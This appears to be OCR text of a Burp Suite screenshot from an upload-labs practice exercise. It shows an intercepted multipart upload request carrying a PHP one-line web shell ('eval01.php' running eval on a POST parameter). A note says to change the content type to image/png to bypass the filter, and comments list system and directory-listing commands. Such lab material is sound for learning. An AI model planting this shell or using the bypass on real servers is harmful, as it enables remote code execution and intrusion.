 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload-labs/Pass-02/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------1873492398512
Content-Length: 528
Referer: http://127.0.0.1/upload-labs/Pass-02/
Cookie: pass=02
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Upgrade-Insecure-Requests: 1
-----------------------------1873492398512
Content-Disposition: form-data; name="upload_file"; filename="eval01.php"
Content-Type: application/octet-stream
<?php @eval($_POST['a']);
修改成image/png
//$_GET['a']
//system('dir')
//  print_r(scandir('../'));
// /phpstudy/PHPTutorial/WWW/upload-labs/upload
//eval01.php
//http://192.168.43.165/dvwa/hackable/uploads/eval01.php
?>
-----------------------------1873492398512
Content-Disposition: form-data; name="submit"
□□□
-----------------------------1873492398512--
? < + > Type a search term 0 matches